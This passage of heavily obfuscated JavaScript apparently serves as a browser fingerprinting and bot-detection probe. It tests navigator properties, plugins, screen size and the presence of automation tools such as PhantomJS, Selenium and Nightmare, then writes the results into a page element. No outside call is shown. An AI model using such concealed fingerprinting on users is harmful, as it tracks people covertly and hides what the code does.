'\x62\x63\x23\x68')];var _0xc7d2ca=_0x1dab('0xcb', '\x49\x4b\x6f\x6f');if(_0x18f5bc[_0x1dab('0xcc', '\x44\x74\x39\x4f')](typeof _0x19d7f4,_0x1dab('0xcd', '\x57\x63\x69\x50'))){_0xc7d2ca=_0x1dab('0xce', '\x66\x59\x78\x6e');}else if(_0x18f5bc[_0x1dab('0xcf', '\x65\x41\x5a\x39')](_0x19d7f4[_0x1dab('0xd0', '\x5d\x73\x58\x69')]('\x2e')[_0x1dab('0x9e', '\x52\x6a\x65\x5a')],0x1)){_0xc7d2ca=_0x19d7f4[_0x1dab('0xd1', '\x65\x25\x28\x50')]('\x2e')[_0x1dab('0xd2', '\x53\x77\x59\x6b')]();}if(_0x18f5bc[_0x1dab('0xd3', '\x66\x67\x4a\x4f')](_0x1e8a6c[_0x1dab('0xd4', '\x66\x59\x78\x6e')](_0xc7d2ca),0x0)){_0x1e8a6c[_0x1dab('0xd5', '\x56\x56\x32\x59')](_0xc7d2ca);}}continue;case'\x31':try{_0x1defd5=_0x1e8a6c[_0x1dab('0xd6', '\x5e\x41\x61\x36')]('\x69');}catch(_0x5c608b){_0x34e7ad[_0x34e7ad[_0x1dab('0xd7', '\x44\x74\x39\x4f')]]=_0x29b6f6(_0x1dab('0xd8', '\x78\x74\x7a\x4e'));break;}continue;case'\x32':try{var _0x1d66af=_0xae8af8[_0x1dab('0xd9', '\x65\x25\x28\x50')][_0x1dab('0xda', '\x62\x63\x23\x68')];if(_0x18f5bc[_0x1dab('0xdb', '\x65\x25\x28\x50')](_0x1d66af,0x0)||_0x18f5bc[_0x1dab('0xdc', '\x2a\x43\x69\x4e')](_0x1d66af,null)){_0x34e7ad[_0x34e7ad[_0x1dab('0xdd', '\x76\x59\x36\x70')]]=_0x18f5bc[_0x1dab('0xde', '\x4a\x5d\x28\x5b')](_0x29b6f6,_0x1dab('0xdf', '\x23\x4e\x72\x46'));break;}}catch(_0x27db1b){_0x34e7ad[_0x34e7ad[_0x1dab('0x55', '\x51\x6b\x47\x31')]]=_0x18f5bc[_0x1dab('0xe0', '\x4c\x38\x70\x33')](_0x29b6f6,_0x1dab('0xe1', '\x57\x63\x69\x50'));break;}continue;case'\x33':var _0x1e8a6c=[];continue;case'\x34':for(var _0x1defd5=0x0;_0x1defd5<_0x1e8a6c[_0x1dab('0xe2', '\x4a\x5d\x28\x5b')];_0x1defd5++){_0x34e7ad[_0x34e7ad[_0x1dab('0x9e', '\x52\x6a\x65\x5a')]]=_0x18f5bc[_0x1dab('0xe3', '\x57\x4b\x21\x44')](_0x29b6f6,_0x1dab('0xe4', '\x32\x70\x40\x21')+_0x1e8a6c[_0x1defd5]);}continue;}break;}}catch(_0x2344b7){_0x34e7ad[_0x34e7ad[_0x1dab('0xe5', '\x46\x31\x4d\x73')]]=_0x18f5bc[_0x1dab('0xe6', '\x5d\x73\x58\x69')](_0x29b6f6,_0x18f5bc[_0x1dab('0xe7', '\x74\x26\x54\x6e')](_0x1dab('0xe8', '\x2a\x43\x69\x4e'),_0x2344b7));}break;case _0x1dab('0xe9', '\x36\x42\x26\x71'):if(_0x18f5bc[_0x1dab('0xea', '\x49\x4b\x6f\x6f')](_0x1ce065,_0x1dab('0xeb', '\x47\x69\x54\x55'))){try{var _0x1a2d78='';var _0x3ce1c5=navigator[_0x1dab('0xec', '\x4b\x5a\x69\x58')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1dab('0xed', '\x69\x54\x64\x5b')](_0x3ce1c5)){_0x1a2d78=_0x1dab('0xee', '\x65\x41\x5a\x39');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1dab('0xef', '\x52\x6a\x65\x5a')](_0x3ce1c5)){_0x1a2d78=_0x1dab('0xf0', '\x36\x73\x6c\x6a');}else{_0x1a2d78=_0x1dab('0xf1', '\x51\x6b\x47\x31');}_0x34e7ad[_0x34e7ad[_0x1dab('0xda', '\x62\x63\x23\x68')]]=_0x18f5bc[_0x1dab('0xf2', '\x65\x41\x5a\x39')](_0x29b6f6,_0x18f5bc[_0x1dab('0xf3', '\x47\x63\x47\x50')](_0x18f5bc[_0x1dab('0xf4', '\x36\x73\x6c\x6a')](_0x1ce065,'\x3d'),_0x1a2d78));}catch(_0x376b82){_0x34e7ad[_0x34e7ad[_0x1dab('0x5e', '\x76\x4e\x4b\x79')]]=_0x18f5bc[_0x1dab('0xf5', '\x44\x74\x39\x4f')](_0x29b6f6,_0x18f5bc[_0x1dab('0xf6', '\x74\x26\x54\x6e')](_0x18f5bc[_0x1dab('0xf7', '\x56\x56\x32\x59')](_0x1ce065,_0x1dab('0xf8', '\x6e\x37\x55\x4a')),_0x376b82[_0x1dab('0xf9', '\x66\x59\x78\x6e')]()));}}break;}_0x18f5bc[_0x1dab('0xfa', '\x56\x56\x32\x59')](_0x301d3a);}continue;case'\x32':return _0x34e7ad[_0x1dab('0xfb', '\x40\x6a\x53\x70')]();continue;case'\x33':var _0x3c792f='';continue;case'\x34':var _0x15c8ec=_0x1dab('0xfc', '\x6e\x37\x55\x4a');continue;case'\x35':var _0x120499='';continue;case'\x36':for(var _0x32e868=0x0;_0x18f5bc[_0x1dab('0xfd', '\x32\x70\x40\x21')](_0x32e868,0x8);_0x32e868++){_0x3a2afb+=_0x15c8ec[_0x32e868];}continue;case'\x37':for(var _0x3c154c=0x8;_0x3c154c<_0x15c8ec[_0x1dab('0xfe', '\x28\x25\x5b\x4a')];_0x3c154c++){_0x3c792f+=_0x15c8ec[_0x3c154c];}continue;case'\x38':var _0x3a2afb='';continue;}break;}}var _0x1f9faf=[[_0x1dab('0xff', '\x66\x67\x4a\x4f'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){return navigator;}],[_0x1dab('0x101', '\x6e\x37\x55\x4a'),_0x1dab('0x102', '\x76\x4e\x4b\x79'),function(){return navigator[_0x1dab('0x103', '\x65\x41\x5a\x39')];}],[_0x1dab('0x104', '\x46\x31\x4d\x73'),_0x1dab('0x105', '\x66\x59\x78\x6e'),function(){return navigator[_0x1dab('0x106', '\x4a\x44\x5e\x48')];}],[_0x1dab('0x107', '\x76\x59\x36\x70'),_0x1dab('0x108', '\x78\x42\x23\x29'),function(){return navigator[_0x1dab('0xc5', '\x74\x26\x54\x6e')][_0x1dab('0x99', '\x31\x50\x51\x51')]==0x0;}],[_0x1dab('0x109', '\x49\x4b\x6f\x6f'),_0x1dab('0x10a', '\x62\x63\x23\x68'),function(){return navigator[_0x1dab('0x10b', '\x4a\x5d\x28\x5b')];}],[_0x1dab('0x10c', '\x65\x25\x28\x50'),_0x1dab('0x10d', '\x6c\x29\x5d\x40'),function(){return navigator[_0x1dab('0x10e', '\x36\x42\x26\x71')];}],[_0x1dab('0x10f', '\x78\x42\x23\x29'),_0x1dab('0x110', '\x36\x73\x6c\x6a'),function(){}],[_0x1dab('0x111', '\x33\x29\x4d\x26'),_0x1dab('0x9a', '\x47\x76\x41\x79'),function(){var _0xff764a=ActiveXObject;return _0xff764a;}],[_0x1dab('0x112', '\x6e\x37\x55\x4a'),_0x1dab('0x113', '\x49\x4b\x6f\x6f'),function(){var _0x21cc0a=webkitURL;return _0x21cc0a;}],[_0x1dab('0x114', '\x78\x42\x23\x29'),_0x1dab('0x115', '\x4a\x5d\x28\x5b'),function(){var _0x929527=_phantom;return _0x929527;}],[_0x1dab('0x116', '\x65\x25\x28\x50'),_0x1dab('0x115', '\x4a\x5d\x28\x5b'),function(){var _0x30d559=callPhantom;return _0x30d559;}],[_0x1dab('0x117', '\x36\x2a\x7a\x48'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){var _0x3bc765=chrome;return _0x3bc765;}],[_0x1dab('0x118', '\x65\x25\x28\x50'),_0x1dab('0x119', '\x46\x31\x4d\x73'),function(){var _0x501331=yandex;return _0x501331;}],[_0x1dab('0x11a', '\x33\x29\x4d\x26'),_0x1dab('0x11b', '\x34\x59\x38\x24'),function(){var _0x1e433c=opera;return _0x1e433c;}],[_0x1dab('0x11c', '\x44\x74\x39\x4f'),_0x1dab('0x11d', '\x52\x61\x7a\x54'),function(){var _0x58824a=opr;return _0x58824a;}],[_0x1dab('0x11e', '\x45\x38\x5d\x6c'),_0x1dab('0x11f', '\x46\x21\x6f\x26'),function(){var _0x1e14d7=safari;return _0x1e14d7;}],[_0x1dab('0x120', '\x51\x6b\x47\x31'),_0x1dab('0x121', '\x4a\x44\x5e\x48'),function(){var _0x2d98c3=awesomium;return _0x2d98c3;}],[_0x1dab('0x122', '\x47\x69\x54\x55'),_0x1dab('0x123', '\x66\x59\x78\x6e'),function(){var _0x759fe7=puffinDevice;return _0x759fe7;}],[_0x1dab('0x124', '\x5b\x33\x5b\x37'),_0x1dab('0x125', '\x52\x6a\x65\x5a'),function(){var _0x334e25=__nightmare;return _0x334e25;}],[_0x1dab('0x126', '\x5b\x33\x5b\x37'),_0x1dab('0x127', '\x2a\x43\x69\x4e'),function(){var _0x1acec7=domAutomation;return _0x1acec7;}],[_0x1dab('0x128', '\x6e\x37\x55\x4a'),_0x1dab('0x121', '\x4a\x44\x5e\x48'),function(){var _0x2a1266=domAutomationController;return _0x2a1266;}],[_0x1dab('0x129', '\x76\x4e\x4b\x79'),_0x1dab('0x11f', '\x46\x21\x6f\x26'),function(){var _0x471019=_Selenium_IDE_Recorder;return _0x471019;}],[_0x1dab('0x12a', '\x40\x6a\x53\x70'),_0x1dab('0x12b', '\x32\x70\x40\x21'),function(){return document[_0x1dab('0x12c', '\x33\x29\x4d\x26')];}],[_0x1dab('0x12d', '\x31\x50\x51\x51'),_0x1dab('0x12e', '\x76\x59\x36\x70'),function(){return document[_0x1dab('0x12f', '\x66\x59\x78\x6e')];}],[_0x1dab('0x130', '\x6c\x29\x5d\x40'),_0x1dab('0x131', '\x44\x75\x2a\x23'),function(){return process[_0x1dab('0x132', '\x56\x56\x32\x59')];}],[_0x1dab('0x133', '\x75\x44\x67\x56'),_0x1dab('0x134', '\x5b\x33\x5b\x37'),function(){return global[_0x1dab('0x135', '\x36\x2a\x7a\x48')];}],[_0x1dab('0x136', '\x33\x29\x4d\x26'),_0x1dab('0x137', '\x36\x42\x26\x71'),function(){return global[_0x1dab('0x138', '\x62\x63\x23\x68')];}],[_0x1dab('0x139', '\x36\x2a\x7a\x48'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){return WebAssembly;}],[_0x1dab('0x13a', '\x2a\x43\x69\x4e'),_0x1dab('0x13b', '\x78\x74\x7a\x4e'),function(){return _0x383852[_0x1dab('0x13c', '\x4b\x5a\x69\x58')](require,'\x66\x73');}],[_0x1dab('0x13d', '\x65\x41\x5a\x39'),_0x1dab('0x13e', '\x74\x26\x54\x6e'),function(){return _0x383852[_0x1dab('0x13f', '\x5e\x41\x61\x36')](globalThis,global);}],[_0x1dab('0x140', '\x4a\x5d\x28\x5b'),_0x1dab('0x141', '\x4c\x38\x70\x33'),function(){return window[_0x1dab('0x142', '\x47\x63\x47\x50')]();}],[_0x1dab('0x143', '\x23\x4e\x72\x46'),_0x1dab('0x144', '\x69\x54\x64\x5b'),function(){return navigator[_0x1dab('0x145', '\x49\x78\x62\x43')];}],[_0x1dab('0x146', '\x62\x63\x23\x68'),_0x1dab('0x147', '\x40\x6a\x53\x70'),function(){return navigator[_0x1dab('0x148', '\x62\x63\x23\x68')];}],[_0x1dab('0x149', '\x65\x41\x5a\x39'),_0x1dab('0x14a', '\x5e\x36\x68\x35'),function(){return navigator[_0x1dab('0x14b', '\x78\x42\x23\x29')];}],[_0x1dab('0x14c', '\x28\x25\x5b\x4a'),_0x1dab('0x14d', '\x66\x67\x4a\x4f'),function(){return navigator[_0x1dab('0x14e', '\x52\x6a\x65\x5a')]=='\x43';}],[_0x1dab('0x14f', '\x40\x6a\x53\x70'),_0x1dab('0x13e', '\x74\x26\x54\x6e'),function(){window[_0x1dab('0x150', '\x49\x78\x62\x43')]=Object[_0x1dab('0x151', '\x56\x56\x32\x59')](window);return window[_0x1dab('0x152', '\x6c\x29\x5d\x40')][_0x1dab('0x34', '\x2a\x43\x69\x4e')];}],[_0x1dab('0x153', '\x36\x73\x6c\x6a'),_0x1dab('0x105', '\x66\x59\x78\x6e'),function(){return window[_0x1dab('0x154', '\x5e\x41\x61\x36')]==0x0;}],[_0x1dab('0x155', '\x66\x59\x78\x6e'),_0x1dab('0x156', '\x49\x78\x62\x43'),function(){return _0x383852[_0x1dab('0x157', '\x51\x6b\x47\x31')](window[_0x1dab('0x158', '\x78\x42\x23\x29')],0x0);}],[_0x1dab('0x159', '\x46\x31\x4d\x73'),_0x1dab('0x121', '\x4a\x44\x5e\x48'),function(){return window[_0x1dab('0x15a', '\x44\x74\x39\x4f')];}],[_0x1dab('0x15b', '\x45\x38\x5d\x6c'),_0x1dab('0x15c', '\x51\x6b\x47\x31'),function(){return window[_0x1dab('0x15d', '\x46\x21\x6f\x26')][_0x1dab('0x15e', '\x76\x59\x36\x70')]();}],[_0x1dab('0x15f', '\x4a\x44\x5e\x48'),_0x1dab('0x160', '\x28\x25\x5b\x4a'),function(){return _0x383852[_0x1dab('0x161', '\x45\x38\x5d\x6c')](Boolean,_0x383852[_0x1dab('0x162', '\x40\x6a\x53\x70')](typeof process,_0x1dab('0x163', '\x45\x38\x5d\x6c'))&&process[_0x1dab('0x164', '\x65\x25\x28\x50')]&&process[_0x1dab('0x165', '\x45\x38\x5d\x6c')][_0x1dab('0x166', '\x5e\x41\x61\x36')]);}],[_0x1dab('0x167', '\x47\x69\x54\x55'),_0x1dab('0x168', '\x45\x38\x5d\x6c'),function(){return document[_0x1dab('0x169', '\x4c\x38\x70\x33')];}],[_0x1dab('0x16a', '\x2a\x43\x69\x4e'),_0x1dab('0x13e', '\x74\x26\x54\x6e'),function(){return eval[_0x1dab('0x16b', '\x23\x4e\x72\x46')]()[_0x1dab('0xda', '\x62\x63\x23\x68')];}],[_0x1dab('0x16c', '\x44\x75\x2a\x23'),_0x1dab('0x16d', '\x40\x6a\x53\x70'),function(){return navigator[_0x1dab('0x16e', '\x2a\x43\x69\x4e')][_0x1dab('0x16f', '\x4a\x44\x5e\x48')];}],[_0x1dab('0x170', '\x53\x77\x59\x6b'),_0x1dab('0x171', '\x74\x26\x54\x6e'),function(){return deviceType;}],[_0x1dab('0x172', '\x52\x61\x7a\x54'),_0x1dab('0x173', '\x47\x69\x54\x55'),function(){return screen[_0x1dab('0x174', '\x32\x70\x40\x21')];}],[_0x1dab('0x175', '\x23\x4e\x72\x46'),_0x1dab('0x16d', '\x40\x6a\x53\x70'),function(){return screen[_0x1dab('0x176', '\x52\x61\x7a\x54')];}],[_0x1dab('0x177', '\x45\x38\x5d\x6c'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){var _0x3b08eb=eoapi;return _0x3b08eb;}],[_0x1dab('0x178', '\x66\x59\x78\x6e'),_0x1dab('0x137', '\x36\x42\x26\x71'),function(){var _0x19c452=eoapi_VerifyThis;return _0x19c452;}],[_0x1dab('0x179', '\x65\x25\x28\x50'),_0x1dab('0x17a', '\x49\x78\x62\x43'),function(){var _0xf675aa=eoapi_extInvoke;return _0xf675aa;}],[_0x1dab('0x17b', '\x57\x63\x69\x50'),_0x1dab('0x100', '\x75\x44\x67\x56'),function(){var _0x5084eb=eoWebBrowserDispatcher;return _0x5084eb;}],[_0x1dab('0x17c', '\x74\x26\x54\x6e'),_0x1dab('0x123', '\x66\x59\x78\x6e'),function(){return window[_0x1dab('0x17d', '\x76\x59\x36\x70')];}],[_0x1dab('0x17e', '\x28\x25\x5b\x4a'),_0x1dab('0x17f', '\x44\x74\x39\x4f'),function(){return navigator[_0x1dab('0x180', '\x66\x59\x78\x6e')][_0x1dab('0x181', '\x40\x6a\x53\x70')]==0x2;}],[_0x1dab('0x182', '\x31\x50\x51\x51'),_0x1dab('0x183', '\x52\x61\x7a\x54'),function(){return _0x383852[_0x1dab('0x184', '\x28\x25\x5b\x4a')](navigator[_0x1dab('0x185', '\x36\x2a\x7a\x48')][_0x1dab('0x186', '\x34\x59\x38\x24')],0x2);}],[_0x1dab('0x187', '\x34\x59\x38\x24'),_0x1dab('0x188', '\x36\x73\x6c\x6a'),function(){return window[_0x1dab('0x189', '\x23\x4e\x72\x46')];}],[_0x1dab('0x18a', '\x5e\x41\x61\x36'),_0x1dab('0x156', '\x49\x78\x62\x43'),function(){return navigator[_0x1dab('0x18b', '\x57\x4b\x21\x44')][_0x1dab('0x18c', '\x74\x26\x54\x6e')][0x0][_0x1dab('0x18d', '\x52\x6a\x65\x5a')];}],[_0x1dab('0x18e', '\x53\x77\x59\x6b'),_0x1dab('0x18f', '\x57\x63\x69\x50'),function(){return navigator[_0x1dab('0x190', '\x34\x59\x38\x24')][_0x1dab('0x191', '\x75\x44\x67\x56')][0x1][_0x1dab('0x192', '\x65\x25\x28\x50')];}],[_0x1dab('0x193', '\x5e\x41\x61\x36'),_0x1dab('0x105', '\x66\x59\x78\x6e'),function(){return navigator[_0x1dab('0x194', '\x5d\x73\x58\x69')][_0x1dab('0x195', '\x6e\x37\x55\x4a')][0x2][_0x1dab('0x196', '\x32\x70\x40\x21')];}],[_0x1dab('0x197', '\x6c\x29\x5d\x40'),_0x1dab('0x115', '\x4a\x5d\x28\x5b'),function(){return navigator[_0x1dab('0x198', '\x2a\x43\x69\x4e')][_0x1dab('0x199', '\x69\x54\x64\x5b')];}],[_0x1dab('0x19a', '\x33\x29\x4d\x26'),_0x1dab('0x19b', '\x57\x63\x69\x50'),function(){return navigator[_0x1dab('0x19c', '\x40\x6a\x53\x70')];}],[_0x1dab('0x19d', '\x53\x77\x59\x6b'),_0x1dab('0x108', '\x78\x42\x23\x29'),function(){return navigator[_0x1dab('0x19e', '\x51\x6b\x47\x31')][_0x1dab('0x19f', '\x5d\x73\x58\x69')];}],[_0x1dab('0x1a0', '\x78\x74\x7a\x4e'),_0x1dab('0x1a1', '\x47\x76\x41\x79'),function(){return navigator[_0x1dab('0x1a2', '\x69\x54\x64\x5b')][_0x1dab('0x1a3', '\x5e\x36\x68\x35')];}]];try{var _0x586cc8=_0x1dab('0x1a4', '\x45\x38\x5d\x6c')[_0x1dab('0x10', '\x4b\x5a\x69\x58')]('\x7c'),_0x338901=0x0;while(!![]){switch(_0x586cc8[_0x338901++]){case'\x30':var _0x224f16=_0x1dab('0x1a5', '\x36\x42\x26\x71');continue;case'\x31':var _0x4a14ca=_0x2eccd8[_0x1dab('0x1a6', '\x33\x29\x4d\x26')](function(_0x180016){return _0x383852[_0x1dab('0x1a7', '\x49\x4b\x6f\x6f')](_0x2eccd8[_0x180016],_0x2b185a)?_0x224f16[_0x180016]:'';})[_0x1dab('0x1a8', '\x66\x59\x78\x6e')]('');continue;case'\x32':var _0x360259=_0x5f20f9[_0x1dab('0x1a9', '\x51\x6b\x47\x31')](function(_0x33fd7c){return _0x383852[_0x1dab('0x1aa', '\x4b\x5a\x69\x58')](_0x383852[_0x1dab('0x1ab', '\x5e\x36\x68\x35')](_0x33fd7c,_0x2b185a),_0x2fcb19)?_0x594f28[_0x383852[_0x1dab('0x1ac', '\x6c\x29\x5d\x40')](_0x33fd7c,_0x2b185a)]:_0x4a14ca[_0x383852[_0x1dab('0x1ad', '\x5e\x41\x61\x36')](_0x383852[_0x1dab('0x1ae', '\x34\x59\x38\x24')](_0x33fd7c,_0x2b185a),_0x2fcb19)];})[_0x1dab('0x1af', '\x31\x50\x51\x51')]('');continue;case'\x33':var _0x2b185a=0x2;continue;case'\x34':var _0x2fcb19=0x0;continue;case'\x35':_0x591fc3[_0x1dab('0x1b0', '\x36\x73\x6c\x6a')](_0x1dab('0x1b1', '\x57\x4b\x21\x44'))[_0x1dab('0x1b2', '\x49\x78\x62\x43')]=_0x383852[_0x1dab('0x1b3', '\x36\x73\x6c\x6a')](_0x1dab('0x1b4', '\x69\x54\x64\x5b'),_0x505887[_0x1dab('0x1b5', '\x66\x67\x4a\x4f')][_0x1dab('0x1b6', '\x65\x41\x5a\x39')]());continue;case'\x36':_0x1f9faf[_0x1dab('0x1b7', '\x74\x26\x54\x6e')]([_0x383852[_0x1dab('0x1b8', '\x47\x76\x41\x79')](_0x383852[_0x1dab('0x1b9', '\x62\x63\x23\x68')](_0x383852[_0x1dab('0x1ba', '\x78\x74\x7a\x4e')]('\x27',_0x2269f8),'\x27'),_0x1dab('0x1bb', '\x28\x25\x5b\x4a')),_0x1dab('0x1bc', '\x52\x6a\x65\x5a'),function(){return _0x2269f8[_0x1dab('0x1bd', '\x28\x25\x5b\x4a')]();}]);continue;case'\x37':for(var _0x496b5c=0x0;_0x383852[_0x1dab('0x1be', '\x66\x67\x4a\x4f')](_0x496b5c,_0x224f16[_0x1dab('0xa5', '\x36\x42\x26\x71')]);_0x496b5c++){_0x2eccd8[_0x1dab('0x1bf', '\x6c\x29\x5d\x40')](_0x496b5c);}continue;case'\x38':if(_0x41af03){try{_0x262e54[_0x1dab('0x1c0', '\x44\x75\x2a\x23')]=_0x383852[_0x1dab('0x1c1', '\x78\x74\x7a\x4e')](_0x4bd377,_0x41af03);}catch(_0xb7478b){}}continue;case'\x39':if(!_0x505887[_0x1dab('0x1c2', '\x4c\x38\x70\x33')])_0x505887[_0x1dab('0x1c3', '\x44\x75\x2a\x23')]=_0x501569;continue;case'\x31\x30':var _0x2eccd8=[];continue;case'\x31\x31':_0x383852[_0x1dab('0x1c4', '\x75\x44\x67\x56')](_0x3ca889,_0x383852[_0x1dab('0x1c5', '\x5e\x36\x68\x35')](_0x137ab7,_0x1f9faf));continue;case'\x31\x32':_0x383852[_0x1dab('0x1c6', '\x23\x4e\x72\x46')](_0x301d3a);continue;case'\x31\x33':for(var _0x497c9d=0x0;_0x383852[_0x1dab('0x1c7', '\x36\x2a\x7a\x48')](_0x497c9d,_0x383852[_0x1dab('0x1c8', '\x28\x25\x5b\x4a')](_0x594f28[_0x1dab('0x1c9', '\x45\x38\x5d\x6c')],_0x4a14ca[_0x1dab('0xe2', '\x4a\x5d\x28\x5b')]));_0x497c9d++){_0x5f20f9[_0x1dab('0x1ca', '\x31\x50\x51\x51')](_0x497c9d);}continue;case'\x31\x34':var _0x594f28=_0x2eccd8[_0x1dab('0x1cb', '\x65\x25\x28\x50')](function(_0x3b3181){return _0x383852[_0x1dab('0x1cc', '\x36\x42\x26\x71')](_0x2eccd8[_0x3b3181],_0x2b185a)?'':_0x224f16[_0x3b3181];})[_0x1dab('0x1cd', '\x6e\x37\x55\x4a')]('');continue;case'\x31\x35':var _0x5f20f9=[];continue;case'\x31\x36':var _0x2269f8=_0x1dab('0x1ce', '\x5b\x33\x5b\x37');continue;case'\x31\x37':if(_0x316245){_0x1f9faf[_0x1dab('0x1cf', '\x4a\x5d\x28\x5b')]([_0x316245,_0x1dab('0x1d0', '\x4a\x44\x5e\x48')]);_0x383852[_0x1dab('0x1d1', '\x31\x50\x51\x51')](_0x3ca889,_0x383852[_0x1dab('0x1d2', '\x47\x63\x47\x50')](_0x137ab7,_0x1f9faf));}continue;}break;}}catch(_0x265965){_0x591fc3[_0x1dab('0x1d3', '\x6e\x37\x55\x4a')](_0x1dab('0x1d4', '\x47\x63\x47\x50'))[_0x1dab('0x1d5', '\x40\x6a\x53\x70')]=_0x383852[_0x1dab('0x1d6', '\x5b\x33\x5b\x37')](_0x1dab('0x1d7', '\x46\x31\x4d\x73'),_0x505887[_0x1dab('0x1d8', '\x66\x67\x4a\x4f')](_0x265965[_0x1dab('0x1d9', '\x4b\x5a\x69\x58')]));}finally{if(_0x41af03)_0x262e54[_0x1dab('0x1da', '\x57\x4b\x21\x44')]=_0x41af03;}}());